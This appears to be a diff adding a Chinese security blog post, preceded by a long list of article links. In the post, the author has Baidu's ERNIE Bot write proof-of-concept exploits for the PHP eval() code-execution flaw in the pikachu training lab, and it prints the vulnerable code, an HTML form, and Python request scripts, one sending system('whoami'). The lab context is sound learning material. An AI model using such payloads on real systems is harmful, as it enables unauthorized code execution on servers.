[数据安全知识:数据整理与数据清理](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652105810&idx=2&sn=97ff4a8d1f2c7f3f6a0252f4df58b20b&chksm=8bbcc66bbccb4f7d058c46bc9c67d34c2042993f2ad32c7732d9816f8dfa4abb7e10f0fd307f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:什么是数据安全态势管理?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652105525&idx=1&sn=8625752fb73b4da258b7df177ff8709d&chksm=8bbcc10cbccb481a1b0a68f1061dd2fdda08d2e58974c0fb3fd2c90c9fa77e0641ab814399b2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据库安全重要性](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652104183&idx=2&sn=f2a98256b0497ce3a99c0ad30223bf40&chksm=8bbccfcebccb46d8aac9f8a5c8d1f46061ca61ad69b3a61d52d3dc614e1e18ae65d982a5574b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据库安全威胁](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103736&idx=2&sn=6d70e9d5690b4e3748460d641e14fce8&chksm=8bbcce01bccb47177fce9597fb30e8a27e00a9683e6afbcfb2ea7128a424504ff24af8aa54cc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:不同类型的数据库](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103688&idx=1&sn=9377838e11b62f5d73aa1dbda22ec178&chksm=8bbcce31bccb4727c19ada8cdf5d571227e363447987209eb77f4f07e240b1cd263c2de8a547&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据库简史](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103686&idx=1&sn=abcfc1080a7641d41607cca4dc0fab1d&chksm=8bbcce3fbccb4729926a8249ec3bb0344a59268b7af49a68100c03839ace2c6ea59228e68c75&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:什么是数据出口?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103679&idx=1&sn=f23569ddbc6e5b5b39b307401a53a7f4&chksm=8bbcc9c6bccb40d06ee30f3e73257c08ff61d5aff33040f9a08513473a1f9619f285a531ef42&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:什么是数据治理模型?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103450&idx=1&sn=ce981cd32e6966e5bfd08e0e85ac6528&chksm=8bbcc923bccb4035b5bd145b2941e0f096cb26f0448a3c5f7fd1bf0652507f2470a33ea26fde&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652104021&idx=1&sn=7f80bb27ce6ad7c9debe83c172ff9f73&chksm=8bbccf6cbccb467a0971b9de4a8b14851c2666ad6934a88b8324a1ffc4b5cf5109cbc3976697&scene=21#wechat_redirect)

|

||||

|

||||

******>>>错与罚<<<**

|

||||

|

||||

[警惕风险突出的100个高危漏洞(上)](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110660&idx=2&sn=f73b70334bbbfd41e947196421c0e48e&chksm=8bbcd57dbccb5c6b8b4e1d2fb983c38b5d8b5b4eac9fa5d962a394986b52c236ffd52e98900c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[警惕风险突出的100个高危漏洞(下)](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110692&idx=1&sn=07a2e458a81bf5e171c012ec2d390747&chksm=8bbcd55dbccb5c4bb497a3f138646541862342730a91e07cd87ee057ed895463fc79889d7f9a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[警惕“两高一弱”风险及安全防护提示(全集)](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110867&idx=2&sn=6f1237fc1d4b4a96274a7ac32d30dd48&chksm=8bbb2a2abccca33c14387b6dab727657d29828f1d345e5a5ed6916c551c79caa46227b70e98f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[不履行网络安全保护义务是违法行为!多家单位被通报!](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110660&idx=3&sn=d76fcf3f3b2460f12788131b24bd07bb&chksm=8bbcd57dbccb5c6b54706e7a7b969bec42b8f938b5e3288c4f66181a6761ec2b2a2c6e762258&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[因侵犯公民个人信息罪 深圳一人被判一年三个月 售卖他人求职简历](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110562&idx=2&sn=c6a1c5f1a8ca72cee2275e12c04e3da7&chksm=8bbcd4dbbccb5dcde3df4fcf8c145d2ea32ed8cc9661e41cfc3e81b30c2b4bc9044290932a2f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[公安部网安局:河南开展整治网络谣言专项行动 查处造谣传谣3000余人](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110555&idx=1&sn=5ed0b638c02610d74ea55c6ea395fa6d&chksm=8bbcd4e2bccb5df45946baa11ef66ff7fa78857a8860732bc1648d3f724cd94b1b375db31455&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[四川遂宁公安公布10起涉网违法犯罪典型案例](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110543&idx=1&sn=82fb911e67140dc4c3bc2f718b51b2f2&chksm=8bbcd4f6bccb5de02ac699120a6846b52769fc3b556d5c714989155da6b0112602f945efdca9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[276人落网!河南新乡警方摧毁特大“网络水军”犯罪团伙](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107934&idx=1&sn=3fdd7afb3d6a3f78a89264fee3d0b20f&chksm=8bbcdea7bccb57b19ec50b56f4d52ea88256f018bdaf52e71b0bb69c04b43b657068fc8873d3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重拳出击严打涉网犯罪 海淀警方守护网络清朗](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108593&idx=1&sn=8e93b447968d40bf565560c46745345c&chksm=8bbcdd08bccb541e2f8b10b6b48906b74b32ac105ed15d32e2b09bd9a817a62669089a4b6eee&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网警@同学们 暑期这些兼职不能做!](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108584&idx=1&sn=27619dc24ce7fb3ea7d6c3f6583c8985&chksm=8bbcdd11bccb5407929b19d23b46d46660f67a3aa3403573c4f719b853bf5cac1bea3d874a76&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[非法出售公民个人信息 网站经营者被判三年有期徒刑](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108478&idx=1&sn=7141f5a94125cd7197f42ad9ec90d049&chksm=8bbcdc87bccb5591b67768e99a087cf7ed7dcf649de05aae58f07145ad1f1ebb10b19811fa4a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[超范围采集公民信息,违法!鹤壁网警出手](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108457&idx=1&sn=63410ada1542c292aef408d9f19a406e&chksm=8bbcdc90bccb558613ccf77045115cadee03018421cc7d27e0c4d3539fc0e417f0bf127b0ffb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[一公司高管为泄愤攻击智慧停车收费系统,致上千家停车场无法自动抬杆](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108431&idx=1&sn=e956b5e0330d1ac42c0970a8221cbd2d&chksm=8bbcdcb6bccb55a02ad83b6f9d4e0982a66aa2c68f190784d4872d96ca575491f8b6cbb395c2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重庆某国企因网安责任人履职不到位被约谈](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108391&idx=2&sn=3b7ecd3285d400cb121a1c2b4a315f77&chksm=8bbcdc5ebccb554840f9a3a4c1cf6aaa0232f99264fc985c73680c3eba4ac9620c172430c96d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[因违规收集使用个人信息等,人保寿险宁波分公司被罚32万,4名责任人同时被罚](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108384&idx=1&sn=b4d530f625ded16386039925ec895b93&chksm=8bbcdc59bccb554fb14966a1dbb45cadd2bea2262ef55d24fd8b3e9e5823d62f85cf9a665ebd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[回顾长沙市三个区网信开出首张罚单的不同时间和处罚单位类型](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108218&idx=1&sn=bb9a9d86f84190165657fe632a20a6fd&chksm=8bbcdf83bccb56957221b54507e3e3d2c5175c3c03e446c1b6f21ea0f5996d63e9823c40bea1&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[上海4人被判刑:5元掌握明星偶像行程?贩卖明星信息4人被判刑!](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107594&idx=1&sn=ee06d83cfaa8707d854bc55f40390712&chksm=8bbcd973bccb50656351a887d05ff7fe1903fe9b047c326c234ecb35b30ca16fe9bc9de18fb3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[假期内,网络主播直播约架?郑州警方迅速控制,刑拘十人!网络空间不是法外之地!](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107500&idx=1&sn=e7164b1ec2e7b3c81ef786c8062ea90d&chksm=8bbcd8d5bccb51c37b36fb9dae5edc4cb7eb7f37c0676aed9e03349369fe14db5b5414603066&scene=21#wechat_redirect)

|

||||

|

||||

****

|

||||

|

||||

[网安局:拒不履行网络安全保护义务,处罚!事关备案!](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107522&idx=1&sn=4843f7b72a7a7b1da458c4f240947dc2&chksm=8bbcd93bbccb502d8bc6a2291e7c5a08798ae79d5cae3037de990332dfe0f9243add5e39e32b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络水军团灭记:“转评赞”狂刷单 上百人“网络水军”团伙落网](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107516&idx=1&sn=117d1be3f2c7b4057e6a60d0ab48f29d&chksm=8bbcd8c5bccb51d3aad4a7cf41cbd73e2c6fb01a152de00603cfbeb5ce7aa31ca62c95653cbc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[北京多家公司因不履行网络安全保护义务被处罚!“两高一弱”仍然是安全隐患重点](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652104010&idx=1&sn=0ddfdc41a52d235c99269b784b7858fa&chksm=8bbccf73bccb4665d0c29f8067b90e0e9b48894d2d4bbb9da98e64218efa47e36c32034a4775&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[关于“近20台服务器“沦陷”,3.54亿条个人信息被盗”一点点浅析](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652107485&idx=1&sn=b921658e6fc54b0e03c424060bb195c2&chksm=8bbcd8e4bccb51f23d9e791898e7242435c9eb86a9466eb14696154f453e909df4ca99058048&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**>>>其他<<<**

|

||||

|

||||

[2023年10佳免费网络威胁情报来源和工具](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103402&idx=1&sn=80a1ee98453d96a6f2304272d2a6b33e&chksm=8bbcc8d3bccb41c5fe204b9933fbded47cd14612e3101111b2f806d8a136a61ff27577dfd765&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重大网络安全事件事后工作很重要](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109243&idx=1&sn=66ebd9e0cd7aaed3967e7892e97411ec&chksm=8bbcd382bccb5a94ea5827868c3b4f53720df5924228b6d7e86bdb3846af2005a791c988dc57&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[默认安全:对现代企业意味着什么](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109171&idx=2&sn=ccd124eea257169076752301ad771bfc&chksm=8bbcd34abccb5a5c65ecc8e34939a28c986df836538b42a371a98ab4bb86ffaf6745a614cd30&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是事件响应?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109115&idx=1&sn=af5883cf9e70ccedd3b149ec88083f63&chksm=8bbcd302bccb5a14c517e489c94f479fe506653555319e7afb7ac497f1b18f931fc112acca05&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是攻击面?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109689&idx=1&sn=61962a0441d69a6a45bafa0858c73ac3&chksm=8bbcd140bccb5856dcc218be44459f8ec2bb83155b9245135aa2e0660d04f26bf64a2032334d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是访问控制列表 (ACL)?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109981&idx=1&sn=3b95eb9a12e7cd3a9db4a8fb90c3f298&chksm=8bbcd6a4bccb5fb2d18a5315364285c9368181762a07181abbdc87be85e92274d405c6b8148a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是访问管理?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110001&idx=1&sn=e18dd441809b6634de4821a0d619e898&chksm=8bbcd688bccb5f9ea001b8fb253e92f929ec2b1441f7a9d86e1bb8a6a0cbf3010d97c4d41116&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

网络安全知识:什么是访问矩阵?

|

||||

|

||||

网络安全知识:什么是账户收集?

|

||||

|

||||

网络安全知识:什么是工业控制系统 (ICS) 网络安全?

|

||||

|

||||

网络安全知识:什么是暴力攻击?

|

||||

|

||||

网络安全知识:什么是安全审计?

|

||||

|

||||

网络安全知识:什么是分组密码?

|

||||

|

||||

[网络安全知识:什么是僵尸网络?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110814&idx=1&sn=8b8643f27090517cd38b7bdfca106b64&chksm=8bbcd5e7bccb5cf1de02c7a139dcf27e3772926c33a2c799f50f34bc283334265f6d1a55d314&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是非对称加密?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110867&idx=1&sn=20f07912999089d4b0133c7a1e5cec82&chksm=8bbb2a2abccca33ce3f700baf9cd4c96168180228810626a777017d55479809aad038e0e2f55&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是边界网关协议 (BGP)?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110952&idx=1&sn=ac6937a832634777a5c0480e7b847e5c&chksm=8bbb2a51bccca347a51a6e3ae6b002b162026c6d3cceb89be97ffc4d7abf9cb1175be02c72ab&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是缓冲区溢出?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110978&idx=2&sn=864c593d89fd0c500cabf040fc6d254e&chksm=8bbb2abbbccca3adcb1bf265e874de8fe2f622998c81a423e744d94ba5fc5efc46d4299707a2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:网络安全中的EDR是什么?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111008&idx=2&sn=e68f898907e90b7d12e4d6c89dd053f2&chksm=8bbb2a99bccca38f6ebc8b3e3df8ee219a839137a47c4d9321357aa7924c539eff63a681a932&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是身份验证?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111116&idx=1&sn=f18dfbd3df26e039176ca2a89538cc99&chksm=8bbb2b35bccca223a87356ec689522b735b67f210d0909afc7ad0947123e7a28fa81c292b517&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是勒索软件?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111162&idx=1&sn=2bb5e90d61e923c6f8bda9daaf2f4e22&chksm=8bbb2b03bccca2157560e7f883da20ec97ea1f28f4acac53d2e1f3cb70fca6a6bb635c5f9b28&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是授权?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111403&idx=1&sn=dfc2ab6b8f3b16c1b396f4e9ecd46d32&chksm=8bbb2812bccca104d3a5e98cfda7df39998f99aa684e8e1d19f0ff3b1ccbd2c5fefa1f631d0f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是自治系统?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111408&idx=1&sn=64fd103eabd6f3385cbd7d1f5753e1ba&chksm=8bbb2809bccca11f0912cdabfc8cdbaa9e088e3fff648bdc784020ebc60fb113f4a3854ce528&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是蓝队?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111435&idx=1&sn=76a6e146976c771efbd33d18711aeaed&chksm=8bbb2872bccca16471c5a11ef0ed85b961ea13f79840e6480868f5a2e07bd92f0b5b730c9858&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是Bind Shell?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111434&idx=1&sn=6abb4da55ace854504634b91c5d03d0d&chksm=8bbb2873bccca1658009cced3c8eb6e33d8fe70b92b21c909d19e165f34984370ce685464795&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是安全网关?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111461&idx=1&sn=49f35ce8e8c4a514021230d6ff71df63&chksm=8bbb285cbccca14a366dfa79b28eade1946697ad6e21d56c4779326d5c64bf3b19e8da17c334&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是蓝队?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111467&idx=1&sn=535dc711614409556111ae5f8b934fb1&chksm=8bbb2852bccca144b52292ba3a6db4c0d1bc30e994e44436b32646ad30155e32b093bc8896a4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是防病毒产品?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111499&idx=1&sn=af21f8e561e6dcb9054731c9f6eeeb44&chksm=8bbb28b2bccca1a48d49ba0274f13bce414011c0d5c5b0343e4fcd44a6b8084c360497b3196f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是横幅抓取?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111530&idx=1&sn=b96c0cb4c526efa421140f1969054370&chksm=8bbb2893bccca185b9d74221dda8928675234c7dca7a7509ada71f75d12725c09f24556f8ce5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是堡垒主机?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111569&idx=1&sn=682b9fd72de2345add63f32cb03a9594&chksm=8bbb28e8bccca1fed6e96e303693f15d2fca5af53104c4501266138326ea8dcd814d567dc383&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是引导扇区病毒?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111623&idx=1&sn=d08c3a5d6a56d19ab09efc23f931f591&chksm=8bbb293ebccca0281f91f4b4841fd0322ccf054b00884bf4d5e781ad7b87af2e748663447bb3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:计算机网络中的桥接器](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111663&idx=1&sn=988871cc851be902d4a522742f3aa74f&chksm=8bbb2916bccca00079ad347eb1edb3b05e89f992029a0578d2bee3f35d7f57ded335938a998d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是广播?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111804&idx=1&sn=bfebf50ec42eb80bb514fcd58b4118f7&chksm=8bbb2985bccca093779606eda8be3e7d8612cff4875b2d53b1bba8c7b824b8026cdc1a94c3b3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是业务连续性计划?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111861&idx=1&sn=6422e5fff3d9f15538ad1f584c9d64a7&chksm=8bbb29ccbccca0daf5a36e2b9ecfaadbcce7536e764d12c94cb11f603b3dd08d024fe0a31ee4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全知识:什么是基于证书的身份验证?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111903&idx=1&sn=4fff383f27b653414bf334d894aff2f2&chksm=8bbb2e26bccca730f90859d9ce0095bf42192f937c3f8614cb703804cc21560ecb39aeb19315&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[将人类从网络安全中解放出来](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110078&idx=1&sn=9b6012acb2808e9979623b819070c6e3&chksm=8bbcd6c7bccb5fd1b188fdbcaffeab331d050f1f48a14a5a3d150c1d2933c7f644b0716b4cda&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[人,是造成网络安全问题的根本原因](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110057&idx=2&sn=59ec8be4eb16065bba92c423f443e75b&chksm=8bbcd6d0bccb5fc6b550d4baa70646f94e2b2bb5f3d8639a4f8ecca6fdf314c85e32c635f23c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

226

doc/AI代码审计和POC编写.md

Normal file

226

doc/AI代码审计和POC编写.md

Normal file

@ -0,0 +1,226 @@

|

||||

# AI代码审计和POC编写

|

||||

原创 道玄安全 道玄网安驿站 2024-11-16 15:25

|

||||

|

||||

**“**

|

||||

AI做代码审计和POC编写真好使**”**

|

||||

|

||||

|

||||

|

||||

|

||||

看到了,**关注一下**

|

||||

不吃亏啊,点个赞转发一下啦,WP看不下去的,可以B站搜:**标松君**

|

||||

,UP主录的打靶视频,欢迎关注。顺便宣传一下星球:**重生者安全,**

|

||||

里面每天会不定期更新**OSCP**

|

||||

知识点,**车联网**

|

||||

,**渗透红队**

|

||||

以及**漏洞挖掘工具**

|

||||

等信息分享,欢迎加入;以及想挖**SRC逻辑漏洞**

|

||||

的朋友,可以私聊。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

01

|

||||

|

||||

—

|

||||

|

||||

|

||||

|

||||

AI代码审计初体验

|

||||

|

||||

|

||||





在看了很多AI模型对代码审计的能力后,小编也想来体验一下AI做代码审计和POC编写的尝试,所以有了一下小实验:

|

||||

|

||||

1.实验目标:通过**AI**写出一段**python**编写的**POC**

|

||||

|

||||

2.实验工具:**百度文心一言**

|

||||

|

||||

3.实验靶机:pikachu

|

||||

|

||||

|

||||

|

||||

02

|

||||

|

||||

—

|

||||

## 实验过程

|

||||

|

||||

|

||||

|

||||



小编选择了pikachu的RCE漏洞,漏洞代码如下:

|

||||

```

|

||||

路径:C:\phpstudy_pro\WWW\pikachu\vul\rce\rce_eval.php

|

||||

|

||||

if(isset($_POST['submit']) && $_POST['txt'] != null){

|

||||

if(@!eval($_POST['txt'])){

|

||||

$html.="<p>你喜欢的字符还挺奇怪的!</p>";

|

||||

|

||||

}

|

||||

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

将代码输入文心一言并附上要求:

|

||||

|

||||

|

||||

|

||||

|

||||

下面是AI给出的html版的代码:

|

||||

```

|

||||

<!DOCTYPE html>

|

||||

<html>

|

||||

<head>

|

||||

<title>POC: Exploit for eval() vulnerability</title>

|

||||

</head>

|

||||

<body>

|

||||

<h1>POC: Exploit for eval() vulnerability</h1>

|

||||

<form action="http://your-vulnerable-site.com/vulnerable-page.php" method="POST">

|

||||

<label for="txt">Enter PHP code to execute:</label>

|

||||

<textarea name="txt" id="txt" rows="10" cols="50"><?php echo phpinfo(); ?></textarea><br><br>

|

||||

<input type="hidden" name="submit" value="1">

|

||||

<input type="submit" value="Submit">

|

||||

</form>

|

||||

</body>

|

||||

</html>

|

||||

```

|

||||

|

||||

|

||||

小编想要的是python版本的,就继续要求它:

|

||||

|

||||

|

||||

|

||||

|

||||

代码如下:

|

||||

```

|

||||

import requests

|

||||

|

||||

# 目标网站的 URL

|

||||

url = "http://your-vulnerable-site.com/vulnerable-page.php"

|

||||

|

||||

# 要执行的 PHP 代码(作为字符串发送)

|

||||

malicious_code = "<?php echo 'Vulnerable!'; system('whoami'); ?>"

|

||||

|

||||

# 构建 POST 数据

|

||||

post_data = {

|

||||

'txt': malicious_code,

|

||||

'submit': '1' # 假设后端检查这个字段来确定是否处理请求

|

||||

}

|

||||

|

||||

# 发送 POST 请求

|

||||

response = requests.post(url, data=post_data)

|

||||

|

||||

# 输出响应内容

|

||||

print(response.text)

|

||||

```

|

||||

|

||||

|

||||

将代码中的URL地址修改一下,试一试,发现不太行,直接用它的payload放进漏洞的输入框发现是失败的:

|

||||

|

||||

|

||||

|

||||

|

||||



我们继续要求:

|

||||

|

||||

|

||||

|

||||

|

||||

这回它给出的poc是:

|

||||

```

|

||||

import requests

|

||||

|

||||

# 目标URL(替换为你的目标URL)

|

||||

target_url = "http://example.com/vulnerable_script.php"

|

||||

|

||||

# 构造POST数据

|

||||

# 尝试执行一个简单的echo语句

|

||||

post_data = {

|

||||

'submit': '1', # 确保submit字段存在

|

||||

'txt': 'echo "Hello from eval!";' # 尝试输出字符串

|

||||

}

|

||||

|

||||

# 发送POST请求

|

||||

response = requests.post(target_url, data=post_data)

|

||||

|

||||

# 打印响应内容

|

||||

print(response.text)

|

||||

```

|

||||

|

||||



直接把payload放到输入框,

|

||||

可以正常执行了!

|

||||

|

||||

|

||||

|

||||

|

||||

